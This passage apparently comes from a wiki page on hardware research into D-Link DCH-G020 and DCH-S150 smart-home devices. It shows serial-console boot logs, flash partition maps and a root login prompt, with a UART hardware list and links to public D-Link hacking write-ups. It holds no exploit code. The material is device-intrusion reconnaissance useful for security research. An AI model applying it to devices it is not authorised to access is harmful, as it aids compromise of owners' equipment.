 0x000000020000-0x000000030000 : "MP"
 0x000000030000-0x000000040000 : "config"
 0x000000040000-0x000000050000 : "log"
 0x000000050000-0x000000130000 : "bk_uImage"
 0x000000130000-0x0000002b0000 : "bk_rootfs"
 0x0000002b0000-0x000000390000 : "uImage"
 0x000000390000-0x000000780000 : "rootfs"
 0x000000050000-0x0000002b0000 : "bk_firmware"
 0x0000002b0000-0x000000780000 : "firmware"
 0x000000780000-0x000000800000 : "mydlink"

 nf_conntrack version 0.5.0 (512 buckets, 2048 max)
 TCP cubic registered
 IPv6 over IPv4 tunneling driver
 Bridge firewalling registered
 VFS: Mounted root (squashfs filesystem) readonly on device 31:8.
 init started: BusyBox v1.21.1--LSDK-10.1.432 (2018-01-03 16:30:16 CST)
 starting pid 135, tty '': '/etc/rc.d/rcS'
 QCA953x Watchdog Timer enabled (30 seconds, nowayout)

 wifi0: Atheros: mem=0xb8100000
 VAP device ath1, ath0 created

 Please press Enter to activate this console.

 starting pid 170, tty '/dev/ttyS0': '/bin/login'
 MotionSensorDLink login: root
 Password:
</div>
</div>
</div>

<div class="toccolours mw-collapsible mw-collapsed" style="border-color: #a7d7f9; background-color: white; calc(100% - 12px); overflow:auto;">
<div style="font-weight:bold;line-height:1.6;">ⓘ D-Link® DCH-G020: Gateway Connected Home Hub</div>
<div class="mw-collapsible-content">
<div style="font-size: 10px !important">
 <nowiki>
U-Boot 1.1.4--LSDK-10.1.432 (Apr 8 2014 - 17:07:58)
ap143 - Honey Bee 1.1
DRÁM: 32 MB
Top of RAM usable for U-Boot atº 8²000000
Reserving 134k for U-Boot at: 81fdã000
Reserving 192k for malloc() at: 81fac°00
Reserving 44 Bytes for Board Info at: ¸1fabfd4
Reserving 36 Bytes for Global Datá at: 81fabfb0
Reserving 128k for boot paráms() at: 81f8bfb0
Stack Pointer at: 81f8bæ98
Now running in RAM - U-Bïot at: 81fdc000
============================================
Date:Apr 8 2014 Timå:17:07:58
Loader Version: v1.00 Build:±0Moäule Name: DCH-S150
================½==½==½=====================
Flash Manuf Id 0xc², DeviceId0 0x20, DeviceId1 0x17
flash siúe 8MB, sector count = 128
Flash: 8 MB
* Scan for Linux kernel images ...
* Backup mode Linux kernel found at 9F050000
* Linux kernel found at 9F2B0000
* Scan completed.
!!! 1 Backup mode and 1 other Linux kernel images found.
Using default environment
In: serial
Out: serial
Err: serial
Net: ath_gmac_enet_initializå...
ath_gíac_enet_initialize: reset mask:c02200
Scorpion ---->S27 PHY*
S27 reg init
: cfg1 0x800c0000 ãfg2 0x7114
eth0: c4:12:f5º1cº8eº4c
athrs27_phy_setup ATHR_PHY_CONTRÏL ´ :±000
athrs27_phy_setup ATHR_PHY_SPEC_STAUS 4 :10
eth0 up
Honey Bee ----¾ ÍAC 1 S27 PHY *
S27 reg init
ATHRS27: resetting s27
ATHRS27: s27 reset done
: cfg± 0x800c0000 cfg2 0x7214
eôh1º c´:12:f5:1c:8e:4c
athrs27_phy_setup ATHR_PHÙ_CONTROL 0 :1000
athrs27_phy_setup ATHR_PÈY_SPEC_STAUS 0 :10
athrs27_phy_setup ATHRßPHY_CONTROL 1 :1000
athrs27_phy_setup ATHÒ_PHY_SPEC_STAUS 1 :10
athrs27_phy_setup AÔHR_PHY_CONTROL 2 :1000
athrs27_phy_setup ÁTHR_PHY_SPEC_STAUS 2 :10
athrs27_phy_setuð AÔHR_PHY_CONTROL 3 :1000
athrs27_phy_setõp ÁTHR_PHY_SPEC_STAUS 3 :10
eth1 up
eth0, eth1
Setting 0x±81±62c0 to 0x3061a100
Hit any keù tï stop autoboot: 2 ��� 1 ��� 0
## Âooting image at 9f2b0000 ...
Imaçe Name: Linux Kernel Image
Creáted: 2018-01-03 8:34:42 UTÃ
Émage Type: MIPS Linux Kernel Imáge (lzma compressed)
Data Sizå: 832896 Bytes = 813.4 kB
Loaä Address: 80002000
Entry Point: 801dc3a0
Verifying Checksum at 0x9f²b0040 ...OK
Uncompressing Kernel Image .®. OK
No initrd
## Transferriîg control to Linux (at address 801dc³a0) ...
## Giving linux memsize in âytes, 33554432
Starting kernel ...
Booting QCA953x
Linux version 2.6.31 (root@minlee-Mint17) (gcc version 4.3.3 (GCC) ) #1 Wed Jan 3 16:27:59 CST 2018
flash_size passed from bootloader = 8
arg 1: console=ttyS0,115200
arg 2: root=31:08
arg 3: rootfstype=squashfs
arg 4: init=/sbin/init
arg 5: mtdparts=ath-nor0:64k(u-boot),64k(ART),64k(MP),64k(config),64k(log),896k(bk_uImage),1536k(bk_rootfs),896k(uImage),4032k(rootfs),2432k@0x50000(bk_firmware),4928k@0x2b0000(firmware),512k@0x780000(mydlink)
arg 6: mem=32M
CPU revision is: 00019374 (MIPS 24Kc)
ath_sys_frequency: cpu apb ddr apb cpu 550 ddr 400 ahb 200
Determined physical RAM map:
memory: 02000000 @ 00000000 (usable)
User-defined physical RAM map:
memory: 02000000 @ 00000000 (usable)
Zone PFN ranges:
Normal 0x00000000 -> 0x00002000
Movable zone start PFN for each node
early_node_map[1] active PFN ranges
0: 0x00000000 -> 0x00002000
Built 1 zonelists in Zone order, mobility grouping on. Total pages: 8128
Kernel command line: console=ttyS0,115200 root=31:08 rootfstype=squashfs init=/sbin/init mtdparts=ath-nor0:64k(u-boot),64k(ART),64k(MP),64k(config),64k(log),896k(bk_uImage),1536k(bk_rootfs),896k(uImage),4032k(rootfs),2432k@0x50000(bk_firmware),4928k@0x2b0000(firmware),512k@0x780000(mydlink) mem=32M
PID hash table entries: 128 (order: 7, 512 bytes)
Dentry cache hash table entries: 4096 (order: 2, 16384 bytes)
Inode-cache hash table entries: 2048 (order: 1, 8192 bytes)
Primary instruction cache 64kB, VIPT, 4-way, linesize 32 bytes.
Primary data cache 32kB, 4-way, VIPT, cache aliases, linesize 32 bytes
Writing ErrCtl register=00000000
Readback ErrCtl register=00000000
Memory: 23812k/32768k available (1912k kernel code, 8956k reserved, 396k data, 116k init, 0k highmem)
NR_IRQS:128
plat_time_init: plat time init done
Calibrating delay loop... 365.56 BogoMIPS (lpj=731136)
Mount-cache hash table entries: 512
****************ALLOC***********************
Packet mem: 80270600 (0x600000 bytes)
********************************************
NET: Registered protocol family 16
bio: create slab <bio-0> at 0
NET: Registered protocol family 2
IP route cache hash table entries: 1024 (order: 0, 4096 bytes)
TCP established hash table entries: 1024 (order: 1, 8192 bytes)
TCP bind hash table entries: 1024 (order: 0, 4096 bytes)
TCP: Hash tables configured (established 1024 bind 1024)
TCP reno registered
NET: Registered protocol family 1
ATH GPIOC major 0
squashfs: version 4.0 (2009/01/31) Phillip Lougher
JFFS2 version 2.2 (NAND) (ZLIB) (RTIME) (c) 2001-2006 Red Hat, Inc.
msgmni has been set to 46
alg: No test for stdrng (krng)
io scheduler noop registered (default)
Serial: 8250/16550 driver, 1 ports, IRQ sharing disabled
serial8250.0: ttyS0 at MMIO 0xb8020000 (irq = 19) is a 16550A
console [ttyS0] enabled
loop: module loaded
12 cmdlinepart partitions found on MTD device ath-nor0
Creating 12 MTD partitions on "ath-nor0":
0x000000000000-0x000000010000 : "u-boot"
0x000000010000-0x000000020000 : "ART"
0x000000020000-0x000000030000 : "MP"
0x000000030000-0x000000040000 : "config"
0x000000040000-0x000000050000 : "log"
0x000000050000-0x000000130000 : "bk_uImage"
0x000000130000-0x0000002b0000 : "bk_rootfs"
0x0000002b0000-0x000000390000 : "uImage"
0x000000390000-0x000000780000 : "rootfs"
0x000000050000-0x0000002b0000 : "bk_firmware"
0x0000002b0000-0x000000780000 : "firmware"
0x000000780000-0x000000800000 : "mydlink"
nf_conntrack version 0.5.0 (512 buckets, 2048 max)
TCP cubic registered
NET: Registered protocol family 10
IPv6 over IPv4 tunneling driver
NET: Registered protocol family 17
Bridge firewalling registered
arch/mips/atheros/gpio.c (ath_simple_config_init) RESET_BTN_GPIO: 17, RESET_BTN_TRIGGER_LEVEL: 0
arch/mips/atheros/gpio.c (ath_simple_config_init) WPS_BTN_GPIO: 2, WPS_BTN_TRIGGER_LEVEL: 0
arch/mips/atheros/gpio.c (ath_simple_config_init) WPS_LED_GPIO: 3, LED_ACTIVE_LEVEL: 0
arch/mips/atheros/gpio.c (ath_simple_config_init) PIR_GPIO: 1, PIR_TRIGGER_LEVEL: 1
arch/mips/atheros/gpio.c (ath_simple_config_init) POWER_LED_GPIO1: 3, LED_ACTIVE_LEVEL: 0
arch/mips/atheros/gpio.c (ath_simple_config_init) POWER_LED_GPIO2: 4
VFS: Mounted root (squashfs filesystem) readonly on device 31:8.
Freeing unused kernel memory: 116k freed
init started: BusyBox v1.21.1--LSDK-10.1.432 (2018-01-03 16:30:16 CST)
starting pid 135, tty '': '/etc/rc.d/rcS'
QCA953x Watchdog Timer enabled (30 seconds, nowayout)
Please press Enter to activate this console. 128+0 records in
128+0 records out
Wed Jan 3 00:00:00 UTC 2018
[control_center.c] dch mtd found: mtd11
[control_center.c] kernel jffs2 support detected.
[control_center.c] mount /dev/mtdblock11 to /dch.
128+0 records in
128+0 records out
qca955x_GMAC: Length per segment 1536
953x_GMAC: qca953x_gmac_attach
Link Int Enabled
qca953x_set_gmac_caps CHECK DMA STATUS
mac:0 Registering S27....
qca955x_GMAC: RX TASKLET - Pkts per Intr:18
qca955x_GMAC: unit 0 --> c4:12:f5:1c:8e:4c
asf: module license 'Proprietary' taints kernel.
Disabling lock debugging due to kernel taint
qca955x_GMAC: Max segments per packet : 1
qca955x_GMAC: Max tx descriptor count : 512
qca955x_GMAC: Max rx descriptor count : 128
qca955x_GMAC: Mac capability flags : 2581
953x_GMAC: qca953x_gmac_attach
Link Int Enabled
qca953x_set_gmac_caps CHECK DMA STATUS
mac:1 Registering S27....
qca955x_GMAC: RX TASKLET - Pkts per Intr:18
qca955x_GMAC: unit 1 --> c4:12:f5:1c:8e:4c
qca955x_GMAC: Max segments per packet : 1
qca955x_GMAC: Max tx descriptor count : 512
qca955x_GMAC: Max rx descriptor count : 128
qca955x_GMAC: Mac capability flags : 2D81
ath_hal: 0.9.17.1 (AR5416, AR9380, REGOPS_FUNC, WRITE_EEPROM, 11D)
ath_rate_atheros: Copyright (c) 2001-2005 Atheros Communications, Inc, All Rights Reserved
ath_dev: Copyright (c) 2001-2007 Atheros Communications, Inc, All Rights Reserved
brctl: iface ath1: No such device
athr_gmac_ring_alloc Allocated 8192 at 0x81cb0000
athr_gmac_ring_alloc Allocated 2048 at 0x81f13800
HONEYBEE ----> S27 PHY MDIO
ATHRS27: resetting s27
ATHRS27: s27 reset done
Setting Drop CRC Errors, Pause Frames and Length Error frames
Setting PHY...
/dev/watchdog device found. Try to launch watchdog daemon.
ath_ahb: 10.1.478 (Atheros/multi-bss)
__ath_attach: Set global_scn[0]
Enterprise mode: 0x03fc0000
Restoring Cal data from Flash
Green-AP : Green-AP : Attached
ath_get_caps[5956] rx chainmask mismatch actual 3 sc_chainmak 0
ath_get_caps[5931] tx chainmask mismatch actual 3 sc_chainmak 0
ADDRCONF(NETDEV_UP): eth1: link is not ready
SC Callback Registration for wifi0
wifi0: Atheros ???: mem=0xb8100000, irq=2
Invalid command : setVowExt
VAP device ath1 created
ath1
VAP device ath0 created
ath0
DES SSID SET=DCH-S150-8E4C
ieee80211_ioctl_siwmode: imr.ifm_active=131712, new mode=3, valid=1
device ath0 entered promiscuous mode
ieee80211_ioctl_siwmode: imr.ifm_active=131200, new mode=2, valid=1
device ath1 entered promiscuous mode
Successfully iniieee80211_ioctl_getparam : parameter 0x284 not supported
tialized wpa_supplicant
br0: port 2(ath1) entering learning state
killall: wifi_client_notifier: no process killed
br0: port 2(ath1) entering forwarding state
Control Center(169) : Recive a request(211) from 407
Wireless Center(201) : Recive a request(211) from 169
Control Center(169) : Recive a request(102) from 407
Lan Center(199) : Recive a request(102) from 169
Control Center(169) : Recive a request(409) from 199
Application Center(203) : Recive a request(409) from 169
Control Center(169) : Recive a response(409) from 203
Control Center(169) : Recive a request(410) from 199
Application Center(203) : Recive a request(410) from 169
Control Center(169) : Recive a request(414) from 199
Control Center(169) : Recive a request(8) from 199
DCHC Center(205) : Recive a request(3008) from 169
Application Center(203) : Recive a request(414) from 169
Control Center(169) : Recive a response(410) from 203
Control Center(169) : Recive a response(3008) from 205
Failed to kill daemon: No such file or directory
Lan Center(199) : Recive a response(409) from 169
Lan Center(199) : Recive a response(410) from 169
Lan Center(199) : Recive a response(414) from 169
Lan Center(199) : Recive a response(8) from 169
Control Center(169) : Recive a request(10) from 199
Lan Center(199) : Recive a response(10) from 169
Control Center(169) : Recive a response(102) from 199
Control Center(169) : Recive a response(414) from 203
Application Center(203) : Recive a request(424) from 169
killall: dch_scheduler: no process killed
Control Center(169) : Recive a response(424) from 203
Application Center(203) : Recive a request(419) from 169
killall: you need to specify whom to kill
Control Center(169) : Recive a response(419) from 203
Application Center(203) : Recive a request(421) from 169
killall: chkfwd: no process killed
Control Center(169) : Recive a response(421) from 203
Application Center(203) : Recive a request(426) from 169
killall: linkd: no process killed
killall: linkd.out: no process killed
Control Center(169) : Recive a response(426) from 203
Application Center(203) : Recive a request(417) from 169
killall: mdns-scan: no process killed
Control Center(169) : Recive a response(417) from 203
killall: crond: no process killed
Jan 3 00:00:24 crond[481]: crond: crond (busybox 1.21.1--LSDK-10.1.432) started, log level 8
Successfully iniieee80211_ioctl_getparam : parameter 0x284 not supported
tialized wpa_supplicant
Control Center(169) : Recive a response(211) from 201
Configuration fi ieee80211_ioctl_siwmode: imr.ifm_active=131712, new mode=3, valid=1
le: /var/etc/oob DEVICE IS DOWN ifname=ath0
.ap_bss
DEVICE IS DOWN ifname=ath0
ath0: Could not connect to kernel driver
Using interface ath0 with hwaddr 06:12:f5:1c:8e:4c and ssid 'DCH-S150-8E4C'
br0: port 1(ath0) entering learning state
br0: port 1(ath0) entering forwarding state
ath_tx_edma_tasklet: TXQ[3] tailindex 2
Jan 3 00:01:01 crond[481]: crond: USER root pid 541 cmd dch_scheduler mdns_watchdog
Jan 3 00:01:01 crond[481]: crond: USER root pid 547 cmd dch_scheduler webserver_watchdog
Jan 3 00:01:01 crond[481]: crond: USER root pid 553 cmd dch_scheduler ntp_watchdog
Control Center(169) : Recive a request(418) from 554
Application Center(203) : Recive a request(418) from 169
killall: you need to specify whom to kill
ntp1.dlink.com: Unknown host
Control Center(169) : Recive a response(418) from 203
starting pid 170, tty '/dev/ttyS0': '/bin/login'
MotionSensorDLink login: root
Password:
Login incorrect
MotionSensorDLink login:
Hardware
- D-Link® DCH-G020 Gateway Connected Home Hub
- D-Link® DCH-S150 Home Wi-Fi Motion Sensor
- Dev. board providing UART (e.g. Raspberry Pi) or USB-to-TLL converter
References
- ftp://ftp.dlink.de/dch/
- https://eu.mydlink.com/content/productfamily
- https://eu.dlink.com/uk/en/products/dch-g020-mydlink-connected-home-hub
- https://eu.dlink.com/landing/products/dch-107kt-smart-home-security-kit
- https://web.archive.org/web/20131226002253/http://www.sourcesec.com/2010/01/
- https://regmedia.co.uk/2016/11/07/dlink_hnap_captcha.pdf
- http://www.devttys0.com/2014/05/hacking-the-d-link-dsp-w215-smart-plug/
- http://www.devttys0.com/2015/04/hacking-the-d-link-dir-890l/
- https://fccid.io/KA2
- https://fccid.io/KA2CHG020A1
- https://fccid.io/KA2CHS150A1
- https://cdn.sparkfun.com/datasheets/Dev/Arduino/Other/CH340DS1.PDF
- https://www.sparkfun.com/tutorials/215